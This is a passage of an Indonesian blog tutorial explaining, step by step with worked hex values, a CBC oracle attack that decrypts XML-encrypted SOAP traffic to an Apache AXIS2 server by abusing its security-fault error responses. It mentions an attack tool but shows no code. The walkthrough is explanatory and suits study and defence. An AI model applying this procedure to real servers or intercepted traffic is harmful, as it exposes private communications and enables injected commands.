
Sedangkan gambar di bawah ini adalah response dari server ke client yang didapatkan dari hasil sniffing dengan wireshark.
Dari hasil sniffing tersebut SOAP
message response dari server terlihat pada gambar di bawah ini. Hasil
eksekusi command juga tidak bisa dilihat karena sudah terenkrip. Kalau
peretas ingin mengetahui hasil eksekusi command dari client, dia harus
mendekrip ciphertext yang ada pada tag CipherValue dalam bentuk base64
encoded.
Hollywoord Style Decryption
Apakah benar dengan menggunakan XML
Encryption masalah akan selesai? Peretas tidak bisa membaca komunikasi
antara client dan server dan tidak bisa juga mengirimkan malicious
command?
Ternyata si peretas masih bisa mendekrip
komunikasi terenkrip antara client dan server walaupun tidak mengetahui
kuncinya, dia juga bisa mengirimkan malicious command ke server sekali
lagi tanpa mengetahui kuncinya.
Mirip dengan padding oracle attack, kita akan memanfaatkan AXIS2 server
sebagai “the oracle” untuk membantu kita mendekrip ciphertext (dan juga
mengenkrip ciphertext) byte per byte. Cara dekripsi ciphertext byte per
byte ini sering terlihat di film-film hollywood.
Saya telah membuat tools untuk melakukan dekripsi ciphertext baik dari
sisi client (request) maupun dari sisi server (response). Berikut adalah
rekaman screen recording ketika tools tersebut dijalankan.
Source code dari tools di atas: source code.
Bagaimana cara kerja tools di atas? Bagaimana kita bisa memanfaatkan
AXIS2 server sebagai “the oracle” untuk mendekrip ciphertext? Silakan
ikuti penjelasannya di bawah ini.
Decrypting Request
Kita bisa mendekrip ciphertext request
dari client maupun ciphertext response dari server. Mari kita mulai
dengan mendekrip ciphertext request dari client. Berikut adalah
ciphertext yang harus didekrip oleh si peretas.

Ciphertext di atas adalah dalam bentuk
base64 encoded yang terbagi menjadi blok-blok seukuran 16 byte (128
bit). Blok ciphertext pertama (16 byte pertama) adalah initialization
vector (IV). Ciphertext tersebut di atas terdiri dari satu blok IV dan
15 blok ciphertext seperti pada gambar di bawah ini.

Kita akan mendekrip satu blok per satu blok dimulai dari blok ciphertext pertama (C1).

Find IV Procedure
Karena kita akan mendekrip C1, maka kita
akan menggunakan dua blok, C0 sebagai IV dan C1 sebagai blok ciphertext
target yang akan didekrip. Begitu juga nanti bila kita akan mendekrip
blok C2, maka blok yang digunakan adalah C1 sebagai IV dan C2 sebagai
blok target.
Ketika mendekrip selalu digunakan sepasang blok, blok pertama sebagai IV dan blok kedua sebagai ciphertext target yang akan didekrip. Blok kedua selalu tetap, sedangkan blok pertama (IV) adalah blok yang berubah-ubah, dimanipulasi untuk mengorek informasi dari “The Oracle”

Kalau kita potong ciphertextnya hanya
dua blok awal saja kemudian kita kirimkan ke AXIS2 server, maka kita
akan mendapat response error invalid padding karena byte terakhir dari
blok pertama kini dianggap byte yang menunjukkan panjang padding
(panjang padding yang valid antara 1-16 byte). Jadi bila hasil dekrip
byte terakhir blok pertama tersebut nilainya bukan antara 0×01 – 0×10
maka akan menghasilkan error, invalid padding.
Pada gambar di bawah ini terlihat bahwa
di server byte terakhir hasil dekripnya IV+C1 (P1) adalah 0×63 sehingga
jelas bukan padding yang valid. Server AXIS2 akan memberikan response
“invalid padding OR invalid XML” dalam bentuk error “security fault”
(karena error messagenya sama, kita tidak bisa membedakan apakah
security fault disebabkan karena invalid padding atau invalid XML).
Dalam hal ini seperti tulisan sebelumnya
tentang padding oracle, server AXIS2 bertindak sebagai ‘the oracle’
yang bisa kita interogasi untuk mendekrip ciphertext.
Agar kita mendapatkan hasil dekrip
dengan padding byte yang valid (antara 0×01-0×10), kita harus mencari
byte terakhir IV yang membuat byte terakhir P1 valid. Gambar di bawah
ini menunjukkan ketika byte terakhir IV bernilai 0×02, maka byte
terakhir P1 bernilai 06 yang berarti valid padding.

Walaupun kita sudah temukan IV yang
membuat P1 valid padding, namun kita tetap mendapatkan error “invalid
padding OR invalid XML” kenapa begitu ? Mari kita lihat isi dari P1 pada
gambar di bawah ini. Setelah 6 byte terakhir dibuang, hasil akhirnya
adalah teks: “<nsl:comma” yang jelas bukan XML yang valid karena ada
karakter pembuka tag 3C (“<”) yang tidak ditutup.
Karena ada karater pembuka tag “<” di
awal blok maka satu-satunya yang bisa membuat P1 tidak mendapatkan
error “invalid padding dan invalid XML” adalah ketika byte terakhir P1
bernilai 10 hexa (16 byte). Dengan byte terakhir bernilai 10 hexa (16
byte), artinya semua isi P1 akan dibuang karena dianggap byte padding,
dengan kata lain P1 akan menjadi empty string. Karena P1 adalah empty
string, maka lolos dari jeratan error “invalid padding” dan “invalid
XML”.
Bila dalam blok tersebut tidak ada
karakter 3C (“<”), maka kita akan mendapatkan 16 IV yang menghasilkan
valid padding dan valid XML. Bila jumlah IV yang membuat valid padding
dan valid XML tidak mencapai 16, artinya dalam plaintextnya mengandung
karakter “<” di posisi “jumlah IV”:
- Bila jumlah IV yang valid hanya satu, artinya di byte ke-1 ada karakter “<” dan byte padding yang valid adalah 10 hexa.
- Bila jumlah IV yang valid ada 2, artinya di byte ke-2 ada karakter “<” dan byte padding yang valid adalah 0F dan 10 hexa.
- Bila jumlah IV yang valid ada 3, artinya di byte ke-3 ada karakter “<” dan byte padding yang valid adalah 0E, 0F dan 10.
- Bila jumlah IV yang valid ada 4, artinya di byte ke-4 ada karakter “<” dan byte padding yang valid adalah 0D, 0E, 0F dan 10.
- Bila jumlah IV yang valid ada 5, artinya di byte ke-5 ada karakter “<” dan byte padding yang valid adalah 0C, 0D, 0E, 0F dan 10
- dan seterusnya
Contoh dalam gambar di bawah ini
menunjukkan bahwa dari 16 byte padding yang valid, hanya ada 5 yang
menghasilkan P1 yang valid. Sisanya 11 byte padding dari 01-0B masih
menyisakan karakter “<” sehingga hasil akhirnya menjadi invalid XML.
Begitu si peretas mendeteksi ada 5 IV yang valid, maka bisa diketahui
bahwa di karakter ke-5 mengandung karakter “<”.

Jumlah IV yang valid menunjukkan posisi karakter “<”
Kembali lagi ke contoh kita. Setelah
kita mencoba semua kemungkinan byte terakhir IV dari 0-255, kita hanya
mendapatkan satu IV yang tidak menghasilkan respons invalid padding dan
invalid XML. Dari hasil ini kita meyakini bahwa karakter pertama P1
adalah “<” (0x3C).
Mengubah “<” menjadi “=”
Oke, kini kita sudah berhasil
mendapatkan satu byte pertama, yaitu karakter “<”. Lalu apa lagi ?
Sebenarnya yang ingin kita dapatkan di tahap “Find IV” ini adalah
mendapatkan 16 IV yang tidak menghasilkan respons invalid padding dan
invalid XML. Tapi karena ada karakter “<” di byte pertama, kita hanya
mendapatkan 1 saja.
Agar kita bisa mendapatkan 16 IV yang
valid, kita harus menghilangkan karakter “<” dengan mengubahnya
menjadi karakter “=”. Bagaimana caranya? Itu mudah, kita sudah tahu
posisi karakter “<” di byte ke berapa, selanjutnya kita hanya perlu
menyesuaikan IV di byte tersebut agar P1 di posisi tersebut berubah dari
“<” menjadi “=”.
Bagi yang sudah membaca padding oracle
di tulisan saya sebelumnya tentu mengerti caranya, yaitu dengan operasi
XOR karena dalam mode CBC, P1 adalah hasil XOR antara IV dan hasil
dekrip C1, dengan memainkan IV kita bisa menentukan P1 mau dibuat
menjadi apa. Karena 3C (“<”) XOR 3D (“=”) adalah 01, maka IV di
posisi yang mengandung karakter 3C harus kita XOR-kan 01 agar hasil
akhirnya nanti byte pertama P1 berubah menjadi “=”.
Kita tadi menggunakan IV dengan byte
pertama 1A, setelah kita XOR dengan 01, maka kini byte pertama IV kita
menjadi 1B. Dengan byte pertama IV 1B, maka byte pertama P1 dijamin
bernilai “=” bukan lagi “<”.
Setelah kita mem-fix-kan byte pertama P1 menjadi “=”, kita harus
mengulangi lagi prosedur find IV sampai kita mendapatkan 16 IV yang
valid. Gambar di bawah ini menunjukkan 3 IV yang menghasilkan valid P1
setelah byte pertama P1 dikunci menjadi “=”. Perhatikan bahwa byte
pertama IV sudah kita tetapkan 1B sehingga byte pertama P1 selalu
bernilai 3D (“=”).

Bila proses ini diteruskan, kita akan menemukan 16 IV yang membuat P1
menjadi valid. Gambar berikut adalah daftar 16 IV yang menghasilkan P1
yang valid. Perhatikan bahwa hanya byte terakhir saja yang berbeda dan
byte pertama selalu 1B.

Sampai sini kita hanya mengumpulkan 16
IV yang menghasilkan byte terakhir P1 yang valid antara 01-10 hexa. Kita
tidak tahu IV mana yang menghasilkan byte terakhir 01. Kita hanya
menginterogasi AXIS2 sebagai “the oracle” dan the oracle hanya menjawab
valid atau tidak valid, dia tidak pernah memberitahukan isi P1.
Namun ada sedikit petunjuk yang bisa
kita pakai, dari ke-16 byte terakhir IV tersebut, hanya ada satu yang
bit ke-4nya berbeda dari yang lain. IV yang berbeda sendiri itu adalah
IV yang membuat P1 berakhiran 10 hexa. Hanya itu petunjuk yang kita
tahu. Kita hanya bisa mencari IV mana yang membuat P1 menjadi berakhiran
dengan byte 10 hexa.
Secara sepintas sebenarnya sudah bisa
dilihat, 15 IV yang lain depannya adalah 0, sedangkan hanya dia sendiri
yang depannya adalah 1, jadi bisa disimpulkan bahwa IV dengan byte
terakhir 14 hexa adalah IV yang membuat byte terakhir P1 menjadi 10
hexa.
Membuat Single Byte Padding
Sebenarnya tujuan akhir pada fase “find
IV” ini adalah kita mencari IV yang membuat P1 menjadi berakhiran dengan
byte 01 (single byte padding). Kita telah mengetahui bahwa byte
terakhir IV 14 menghasilkan byte terakhir P1 10. Berapakah byte terakhir
IV yang membuat byte terakhir P1 menjadi 01 ?
Dengan operasi matematika sederhana bisa
kita hitung, 10 XOR 01 = 11, sehingga 14 XOR 11 = 05. Jadi sekarang
kita sudah mendapatkan informasi bahwa byte terakhir IV 05 menghasilkan
byte terakhir P1 01. Kok bisa begitu? Tentu saja bisa, just simple math
Bila anda masih bingung, silakan baca lagi tulisan saya tentang
“Padding Oracle Attack” yang menjelaskan tentang operasi XOR pada block
cipher mode CBC.
Bila anda masih bingung, silakan baca lagi tulisan saya tentang
“Padding Oracle Attack” yang menjelaskan tentang operasi XOR pada block
cipher mode CBC.
Jadi prosedur Find IV ini diakhiri dengan didapatkannya IV berikut ini:
Dengan IV tersebut, dijamin P1 akan berakhiran dengan 01 (single byte padding).
Mencari byte terakhir
Hal paling mudah yang bisa kita lakukan
di tahap ini adalah mencari byte terakhir hasil dekrip C1. Sebelumnya
kita sudah tahu bahwa dengan IV yang berakhiran 05, maka byte terakhir
P1 adalah 01. Dari sini bisa kita ketahui bahwa byte terakhir hasil
dekrip C1 adalah 05 XOR 01 = 04.

Masih ada 15 byte lain hasil dekrip C1
yang belum diketahui. Mari kita lanjutkan prosesnya untuk mencari byte
ke-1 sampai byte ke-15.
Mencari Byte ke-1
Kita mulai dari mencari byte pertama dulu baru kemudian mencari byte berikutnya sampai byte ke-15.
Strategi mencari byte ke-X adalah dengan menggunakan IV yang sudah kita
temukan dalam prosedur “Find IV” sebagai IV dasar. IV tersebut akan kita
ubah pada posisi byte ke-X kemudian mengamati respons dari “the oracle”
AXIS2 Server, apakah perubahan IV pada byte ke-X tersebut mentrigger
error ?
Bila ternyata setelah IV diubah di posisi byte ke-X terjadi error, maka
bisa dipastikan error tersebut karena adanya “illegal character” di
posisi byte ke-X (tidak mungkin karena invalid padding karena IV
tersebut sudah kita kunci agar paddingnya selalu 01). Response dari “the
oracle” tersebut bisa kita gunakan untuk menebak hasil dekripsi C1.
Jadi pertama yang akan kita lakukan adalah mencari byte pertama IV yang
membuat “the oracle” memberikan response error invalid XML. Kita akan
mencari byte pertama IV tersebut dengan melakukan XOR antara byte
pertama IV dasar kita dengan byte 0×00, 0×10, 0×20, 0×30, 0×40, 0×50,
0×60 dan 0×70 dan mencatat IV mana saja yang menghasilkan error “invalid
XML”.
Kita akan menginterogasi “the oracle” untuk menjawab pertanyaan-pertanyaan:
- Apakah dengan byte pertama IV 1B XOR 00 = 1B, menghasilkan error invalid XML ?
- Apakah dengan byte pertama IV 1B XOR 10 = 0B, menghasilkan error invalid XML ?
- Apakah dengan byte pertama IV 1B XOR 20 = 3B, menghasilkan error invalid XML ?
- Apakah dengan byte pertama IV 1B XOR 30 = 2B, menghasilkan error invalid XML ?
- Apakah dengan byte pertama IV 1B XOR 40 = 5B, menghasilkan error invalid XML ?
- Apakah dengan byte pertama IV 1B XOR 50 = 4B, menghasilkan error invalid XML ?
- Apakah dengan byte pertama IV 1B XOR 60 = 7B, menghasilkan error invalid XML ?
- Apakah dengan byte pertama IV 1B XOR 70 = 6B, menghasilkan error invalid XML ?
Ternyata setelah dicoba, didapatkan
hasil bahwa hanya ada satu IV yang membuat error invalid XML, yaitu bila
byte pertama IV bernilai 3B (=1B XOR 20).

Bila hanya ada satu IV yang membuat jadi
invalid XML, maka kemungkinan byte pertama P1 adalah 19, 1A atau 1D.
Kita belum tahu yang mana, yang jelas di antara tiga itu. Kita perlu
menginterogasi “the oracle” lebih lanjut untuk mendapatkan konfirmasi
lanjutan apakah 19, 1A atau 1D.

Sebagai cara untuk konfirmasi, kita akan
membuat tiga kandidat P1 (19 / 1A / 1D) menjadi byte 3C “<” sehingga
men-trigger error invalid XML. Kita akan malakukan byte masking sekali
lagi dengan byte 25, 26, 21 karena 19 XOR 25 = 3C, 1A XOR 26 = 3C dan 1D
XOR 21 = 3C.
Ingat bila IV di XOR dengan A, maka P1 juga akan berubah menjadi P1 XOR A.

Byte pertama IV (3B) akan kita XOR
dengan 25, 26 dan 21 kemudian kita interogasi “the oracle” untuk
mengetahui jawaban pertanyaan berikut:
- Apakah dengan byte pertama IV 3B XOR 25 = 1E, menghasilkan error invalid XML ?
- Apakah dengan byte pertama IV 3B XOR 26 = 1D, menghasilkan error invalid XML ?
- Apakah dengan byte pertama IV 3B XOR 21 = 1A, menghasilkan error invalid XML ?
Setelah dicoba, hanya 1A (=3B XOR 21)
yang menghasilkan error invalid XML. Perhatikan bahwa ketika byte
pertama IV di-XOR dengan 21, maka byte pertama P1 juga akan ter-XOR
dengan 21. Karena byte pertama P1 diXOR 21 mentrigger error invalid XML,
maka diyakini bahwa byte pertama P1 XOR 21 = 3C sehingga kita dapat
konfirmasi kepastian bahwa byte pertama P1 adalah 1D.

Dengan mengetahui byte pertama IV dan
byte pertama P1, kita bisa menghitung byte pertama hasil dekrip C1
adalah 3B XOR 1D = 26 atau bisa juga menggunakan 1A XOR 3C = 26.

Mari kita lanjutkan untuk mencari byte
ke-2, masih dengan menggunakan IV dasar hasil prosedur “Find IV” yang
membuat single byte padding. Dengan prosedur yang sama kita harus
mengubah byte ke-2 IV tersebut sehingga mentrigger error invalid XML.
Sama seperti cara mencari byte pertama,
kali ini byte ke-2 IV akan kita XOR-kan dengan byte
00,10,20,30,40,50,60,70 sehingga byte ke-2 P1 juga akan ter-XOR dengan
byte-byte tersebut. Dari ketujuh byte mask 00 – 70 tersebut akan ada
satu atau lebih yang membuat P1 berubah menjadi karakter illegal
sehingga mentrigger error invalid XML.
Sekali lagi kita akan menginterogasi “the oracle” untuk menjawab pertanyaan-pertanyaan:- Apakah dengan byte ke-2 IV 8A (=8A XOR 00), menghasilkan error invalid XML ?
- Apakah dengan byte ke-2 IV 9A (=8A XOR 10), menghasilkan error invalid XML ?
- Apakah dengan byte ke-2 IV AA (=8A XOR 20), menghasilkan error invalid XML ?
- Apakah dengan byte ke-2 IV BA (=8A XOR 30), menghasilkan error invalid XML ?
- Apakah dengan byte ke-2 IV CA (=8A XOR 40), menghasilkan error invalid XML ?
- Apakah dengan byte ke-2 IV DA (=8A XOR 50), menghasilkan error invalid XML ?
- Apakah dengan byte ke-2 IV EA (=8A XOR 60), menghasilkan error invalid XML ?
- Apakah dengan byte ke-2 IV FA (=8A XOR 70), menghasilkan error invalid XML ?
- 0×00 dan 0×10
- 0×01 dan 0×11
- 0×02 dan 0×12
- 0×03 dan 0×13
- 0×04 dan 0×14
- 0×05 dan 0×15
- 0×07 dan 0×17
- 0×08 dan 0×18
- 0x0B dan 0x1B
- 0x0E dan 0x1E
- 0x0F dan 0x1F
Kita tidak tahu, EA dan FA membuat P1
menjadi pasangan yang mana? Oleh karena itu kita butuh konfirmasi lebih
lanjut dari “the oracle” untuk memastikan. Sebenarnya kita tidak perlu
menguji kedua IV tersebut karena yang manapun yang kita pilih hasilnya
akan sama, jadi kita pilih salah satu saja yang pertama, EA.

Sampai disini kita tidak tahu, byte ke-2
IV EA membuat byte ke-2 P1 menjadi bernilai berapa? Kita hanya tahu
byte ke-2 P1 adalah salah satu dari 22 kandidat: 00, 10, 01, 11, 02, 12,
03, 13, … ,0E, 1E, 0F, 1F.
Lagi-lagi kita gunakan byte mask untuk
menguji kandidat. Karena kita ingin membuat byte ke-2 P1 bernilai 3C,
maka semua 22 kemungkinan P1 tersebut kita XOR dengan 3C untuk membuat
22 byte mask. Jadi byte mask yang akan kita pakai untuk menguji adalah:
- 0x3C (=00 XOR 3C)
- 0x2C (=10 XOR 3C)
- 0x3D (=01 XOR 3C)
- 0x2D (=11 XOR 3C)
- 0x3E (=02 XOR 3C)
- 0x2E (=12 XOR 3C)
- 0x3F (=03 XOR 3C)
- 0x2F (=13 XOR 3C)
- dan seterusnya.. 0×38, 0×28, 0×39, 0×29, 0x3B, 0x2B, 0×34, 0×24, 0×37, 0×27, 0×32…
- 0×22 (=1E XOR 3C)
- 0×33 (=0F XOR 3C)
- 0×23 (=1F XOR 3C)
Gambar berikut menunjukkan alur logika
bagaimana dengan jawaban valid/invalid XML dari “the oracle” kita bisa
menebak dengan tepat isi byte ke-2 P1.

Setelah IV 0xEA di XOR dengan 22 byte
mask di atas ditemukan dua di antaranya yang mentrigger error invalid
XML, yaitu C2 (=EA XOR 28) dan D8 (=EA XOR 32).

Karena kandidatnya tinggal dua
kemungkinan, 26 atau 3C dan diketahui bahwa 26 XOR 2F = 09 (karakter
legal, tidak mentrigger error invalid XML) sedangkan 3C XOR 2F = 13
(karakter ilegal, mentrigger invalid XML), maka kita akan gunakan byte
mask 0x2F sebagai pembeda di antara keduanya.
Sekali lagi kita tidak perlu memakai
kedua IV tersebut, cukup gunakan salah satu saja, C2 atau D8, yang
manapun yang dipilih hasilnya sama saja. Dalam contoh ini kita pilih
saja C2 sebagai byte ke-2 IV.
Kita akan menginterogasi “the oracle” untuk mengetahui jawaban dari pertanyaan:Ingat, bila IV diXOR dengan 2F, maka P1 nilainya juga akan berubah menjadi P1 XOR 2F
- Apakah dengan mengubah byte ke-2 IV menjadi ED (=C2 XOR 2F), akan mentrigger error invalid XML ?
Bila jawaban dari AXIS “the oracle”
adalah no (tidak mentrigger error invalid XML), maka bisa dipastikan
bahwa byte ke-2 P1 adalah 09. Sebaliknya bila jawaban “the oracle”
adalah yes, maka bisa dipastikan bahwa byte ke-2 P1 adalah 13.

Setelah dicoba dengan megubah byte ke-2
IV menjadi ED ternyata tidak mentrigger error invalid XML, sehingga kita
yakin bahwa byte ke-2 P1 adalah 09. Dengan mengetahui byte ke-2 IV dan
byte ke-2 P1, maka kita bisa menghitung byte ke-2 hasil dekrip C1 adalah
ED XOR 09 = E4.
Mencari Byte ke-3
Sejauh ini kita sudah mendapatkan 3
byte, yaitu byte ke-1, ke-2 dan byte terakhir. Kini kita lanjutkan
pencarian kita untuk mencari byte ke-3.
Karena yang dicari adalah byte ke-3,
maka kita akan mengXORkan byte ke-3 IV 80 dengan byte mask 00, 10, 20 –
70 kemudian mencatat byte mask mana yang mentrigger error invalid XML.
Gambar di bawah ini memperlihatkan proses mencari byte ke-3 IV yang
mentrigger error invalid XML.

Setelah dicoba diketahui bila byte ke-3
IV bernilai E0 (=80 XOR 60) atau F0 (=80 XOR 70) mentrigger error
invalid XML. Dalam contoh ini kita ambil salah satu saja, yaitu E0.
Selanjutnya byte ke-3 IV, E0 akan diubah
dengan meng-XOR-kan dengan 22 byte mask (yang sudah dijelaskan
sebelumnya ketika mencari byte ke-2) untuk mencari mencari lagi mana di
antara 22 byte ke-3 IV tersebut yang mentrigger error invalid XML.
Gambar di bawah ini menunjukkan proses
interogasi “the oracle” untuk byte ke-3 IV yang berbeda-beda (XOR dengan
22 byte masking). Ternyata baru pada percobaan ke-8, sudah ditemukan
byte ke-3 IV yang mentrigger error invalid XML, yaitu CF (=E0 XOR 2F).

Seperti yang sudah dijelaskan
sebelumnya, byte ke-3 IV CF ini membuat byte ke-3 P1 menjadi dua
kemungkinan, 3C atau 26. Untuk memastikan byte ke-3 P1 adalah 3C atau 26
kita harus menginterogasi “the oracle” lagi. Byte ke-3 IV, CF kita XOR
dengan 2F (akibatnya byte ke-3 P1 juga akan ter-XOR dengan 2F) kemudian
kita lihat respons dari “the oracle”, apakah mentrigger error invalid
XML lagi atau tidak. Bila the oracle merespons dengan error invalid XML,
artinya byte ke-3 P1 adalah 13, bila the oracle tidak merespons dengan
“invalid xml”, maka byte ke-3 P1 adalah 09.

Ternyata setelah byte ke-3 IV (CF)
di-XOR dengan 2F menjadi E0, mentrigger error invalid XML, sehingga kita
yakin bahwa byte ke-3 IV tersebut (E0) membuat byte ke-3 P1 menjadi 13.
Dengan mengetahui byte ke-3 IV E0 dan byte ke-3 P1 13, kita bisa
menghitung byte ke-3 hasil dekrip C1 yaitu E0 XOR 13 = F3.

Mencari byte ke-4
Mari kita lanjutkan untuk mencari byte
ke-4. Karena yang dicari adalah byte ke-4, maka byte ke-4 IV (D0) di XOR
dengan 7 byte masking (00-10-20-30…-70) untuk mencari byte ke-4 IV yang
mentrigger error invalid XML. Berikut adalah proses mencari byte ke-4
IV yang menghasilkan error invalid xml.
